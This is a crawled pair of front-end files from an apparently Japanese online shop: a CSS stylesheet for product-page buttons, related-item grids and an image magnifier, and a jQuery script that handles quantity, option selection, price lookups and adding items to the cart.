    background: #000000;
    width: 183px;
    height: 39px;
    cursor: pointer;
     color: #ffffff;
      text-align: center;
       line-height:39px;
        margin-left:18px;
        border-radius:6px;
        -webkit-border-radius:6px;
       -moz-border-radius:6px;
       -ms-border-radius:6px;
}

.info_opt .gwc {
    background: #b3000e;
    width: 183px;
    height: 39px;
    cursor: pointer;
     color: #ffffff;
      text-align: center;
       line-height:39px;
        margin-left:18px;
        border-radius:6px;
        -webkit-border-radius:6px;
       -moz-border-radius:6px;
       -ms-border-radius:6px;
}

.info_opt li.xin{ float:left; width: 38px; height: 38px; margin-left: 15px; background: url(../images/xin.png);
 cursor: pointer;}
 .shop-center h1{ font-size:28px;}
.shop-center .product-p{ width:300px; padding-left: 30px; font-size: 12px; background:url(../images/qb.png) no-repeat left; clear: both; margin-top: 30px;}
.shop-center .product-a{ width:300px; padding-left: 30px; font-size: 12px; background:url(../images/xtb3.png) no-repeat left; clear: both; margin-top: 30px;}
.shop-center h3{width:300px;font-size: 12px; clear: both; margin-top:5px; font-weight:normal}
#totalPrice{ color:#fff; font-size:24px;}
.shop-product-center{ width: 1200px; height: auto; margin: 0 auto; clear: both; position:relative;top:30px}



.guanlian-tltle{ width: 1200px; height: 3px; border-bottom: 1px solid #dedede; position: relative;}
.guanlian-tltle span{ position: absolute; left: 50%; width: 163px; height: 27px; display: block; margin-left: -81.5px; top:-10px}

.guanlian-box{ width:1200px; height: auto; margin-top:30px; }
.guanlian-box ul li{ width:250px; height: auto; margin-top:10px;float: left; border: 1px solid #dedede; text-align:center;margin-right: 48px; transition: all .5s;-webkit-transition: all .5s;-moz-transition: all .5s;}

.guanlian-box ul li img{ width: 250px; height:250px;text-align:center; transition: all; -webkit-transition: all .5s;-moz-transition: all .5s;}
.guanlian-box ul li:hover img{transform: scale(1.05,1.05);}
.guanlian-box ul li h2{font-size: 14px; font-weight: normal; width: 90%; margin: 0 auto; padding-top:20px; height:42px;line-height:1.5; overflow:hidden; }

.guanlian-box ul li  p{  color: #ff0000;width: 90%; font-size:18px; font-weight:bolder; padding:20px;}


.table{ width: 100%; height: auto;}
.base_info{line-height:22px; width: 1200px; margin: 0 auto;}
.base_info_pic{padding:20px 10px; line-height:22px;column-count: 2;column-gap: 10px;}
.table{ font-size:12px; margin-top:420px;}
.td1{ text-align:right; width:80px; background:#B4C7E6; padding:10px; font-weight:bolder}
.td2{ text-align:left; padding:10px;  background:#EEEEEE; line-height:18px;}

.ms{ background:#000;; line-height:18px;}
.ms td{ padding:10px;}
.ms .ms_tr{ background:#000;}
.ms .ms_tr td{ padding-left:10px; font-size:14px; color:#fff}
.ms tr{ background:#fff}
.ms .ms_td1{ background:#d8d8d8; width:100px; text-align:left; padding-left:10px; color:#000}
.ms .ms_td2{}

/*放大镜显示区域*/
*{
	margin: 0;
	padding: 0;
}

/*主容器*/
.con-FangDa{
	width: 300px;
	height: auto;
	margin: 10px auto;
	background-color:#fff;
}
/*正常容器*/
.con-fangDaIMg{
	width: 400px;
	height: 450px;
	position: relative;
	background-color: #454545;
}
.con-fangDaIMg > img{
	width: 100%;
	height:100%
}
/*滑块*/
.magnifyingBegin{
	width: 150px;
	height: 175px;
	left: 0;
	top: 0;
	background-color: #454545;
	opacity: 0.5;
	filter:alpha(opacity=50);
	position: absolute;
	cursor: move;
	display: none;
}
/*放大镜显示区域*/
.magnifyingShow{
	width: 450px;
	height: 514px;
	display: none;
	position: absolute;
	right: -470px;
	top: 0;
	overflow: hidden;
	 z-index: 222;
}
.magnifyingShow > img{
	width: 900px;
	height: 1350px;
	margin-left:0;
	margin-top: 0;
}
/*设置选择图片容器*/
.con-FangDa-ImgList{
	margin-top:10px;
	height:54px;
	width:400px;
	list-style: none;
}
.con-FangDa-ImgList > li{
	margin-right:7px;
	width: 50px;
	height: 50px;
	float: left;
	cursor: pointer;
	border: 2px solid #666;
	background-color: #454545;
	text-align:center;
}

.con-FangDa-ImgList > li > img{
	vertical-align:top;
	display:inline;
	width:auto;
	height:50px;
}
.con-FangDa-ImgList > .active{
	border-color:#000;
}
.guanlian-box ul li h2 {
    text-align: left;
    font-size: 12px;
    padding: 10px 20px;
    height: 43px !important;
    overflow: hidden;
    line-height: 1.5;
    font-family: "微软雅黑" !important;
}
.base_info_pic p{text-align: center;}
.base_info_pic img{ width:96% ;border: 1px solid #a5d7e9;}
.table{margin-top:0 !important}
.tit-box-list ul li:first-child {
    width: 30% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cozaka.net/js/info.js
body_size: 1285
content:
 $(function(){
     
	 
	
	
	 $('#jia').click(function(){
	    var num=$.trim($('#num').val()); //数量
	    if(num==''){alert("数量を入力下さい。");return false;}
		num=parseInt(num)+1;
		$('#num').val(num);
	 })
	 
	  $('#jian').click(function(){
	    var num=$.trim($('#num').val()); //数量
	    if(num==''){alert("数量を入力下さい。");return false;}
		num=parseInt(num)-1;
		if(num==0){ num=1;}
		$('#num').val(num);
	 })
	  
	  

	 
	
	  
	  
	 
	 $('.click_attr').click(function(){
	    
	  
	    var products_id=parseInt($('#products_id').val());
	    var option_id=$(this).attr("lang");
		var option_value_id=$(this).attr("title");
		if(option_id==1){$('#size').val(option_value_id);} //尺码
		if(option_id==2){$('#color').val(option_value_id);	 } //颜色
		if(option_id==3){$('#genre').val(option_value_id);	 } //类型
		if(option_id==4){$('#airpods').val(option_value_id);	 } //耳机壳
		if(option_id==5){$('#type').val(option_value_id);	 } //机型
		
		
		$('.select_attr_value_'+option_id).removeClass("attrsel");
		$(this).removeClass("unsel").addClass("attrsel");
		
		
		if(option_id==1){
			
			 
			
			var pp=$('#price').html();
			pp=pp.replace(',','');
			var price=parseInt(pp);
			
			$.post("../ajax/option_price.php",{price:price,option_value_id:option_value_id,products_id:products_id},function(msg){
																															   
				
				   
					 var msg=msg.split('-');
					$('#price').html(msg[0]);	
					if(msg[1]!=''){
						$('#price2').html(msg[1]);	
					}
					
				
			})
			 
			 
			
		}
		
		if(option_id==2){
			
		   
		   name=$(this).attr('dir');
		   $.post("../ajax/bigpic.php",{products_id:products_id,name:name},function(msg){
			 
			
			 msg=$.trim(msg);
			 if(msg!=''){
			    
				$('#bigpic').attr("src",msg);
		     }
																					
																					
		   })
		  
		
		
		}
		
		
		
	 
	 })
	 
	 
	 $('.gwc').click(function(){
		 
		  var id=$('#products_id').val();
		  var num=$('#num').val();
		  var is_have_size=$('#is_have_size').val();
		  var is_have_color=$('#is_have_color').val();
		  var is_have_genre=$('#is_have_genre').val();
		  var is_have_type=$('#is_have_type').val();
		  var is_have_airpods=$('#is_have_airpods').val();
		  
		  if(is_have_type==1){
			 var type=$('#type').val();
			 if(type==0){alert('機種をお選びください');return false;}
		  }
		  
		  if(is_have_airpods==1){
			 var airpods=$('#airpods').val();
			 if(airpods==0){alert('イヤホンケースをお選びください');return false;}
		  }
		  
		  if(is_have_size==1){
			 var size=$('#size').val();
			 if(size==0){alert('サイズをお選び下さい');return false;}
		  }
		  if(is_have_color==1){
			 var color=$('#color').val();
			 if(color==0){alert('カラーをお選びください');return false;}
		  }
		   if(is_have_genre==1){
			 var genre=$('#genre').val();
			 if(genre==0){alert('タイプをお選びください');return false;}
		  }
		  
		    var zp=$('#select_zp').val();
		  
		  
		  $.post("../ajax/buy.php",{id:id,num:num,type:type,size:size,color:color,airpods:airpods,genre:genre,zp:zp},function(msg){
		         alert('ショッピングカートに入れました。');
				 location.reload();
		  })  
							  
	 })
	 
	 
	 
	 $('.buy').click(function(){
	  
	   
	      var id=$('#products_id').val();
		  var num=$('#num').val();
		  var is_have_size=$('#is_have_size').val();
		  var is_have_color=$('#is_have_color').val();
		  var is_have_genre=$('#is_have_genre').val();
		  var is_have_type=$('#is_have_type').val();
		  var is_have_airpods=$('#is_have_airpods').val();
		  
		  if(is_have_type==1){
			 var type=$('#type').val();
			 if(type==0){alert('機種をお選びください');return false;}
		  }
		  
		  if(is_have_airpods==1){
			 var airpods=$('#airpods').val();
			 if(airpods==0){alert('イヤホンケースをお選びください');return false;}
		  }
		  
		  if(is_have_size==1){
			 var size=$('#size').val();
			 if(size==0){alert('サイズをお選び下さい');return false;}
		  }
		  if(is_have_color==1){
			 var color=$('#color').val();
			 if(color==0){alert('カラーをお選びください');return false;}
		  }
		   if(is_have_genre==1){
			 var genre=$('#genre').val();
			 if(genre==0){alert('タイプをお選びください');return false;}
		  }
		
		  
	     var zp=$('#select_zp').val();
		  
		 
		  $.post("../ajax/buy.php",{id:id,num:num,type:type,size:size,color:color,airpods:airpods,genre:genre,zp:zp},function(msg){
		   
				 location="../cart/";
		  })  
	   
	 
	 })
	 
	  //选择赠品
	 
	 $('#select_zp').change(function(){
	   
	 
		var v=$(this).val();
		$.post("../ajax/zp.php",{id:v},function(msg){
		
		  $('.zp').html(msg);
		
		})
									 
	 })
	 
	 
	
	
  })
  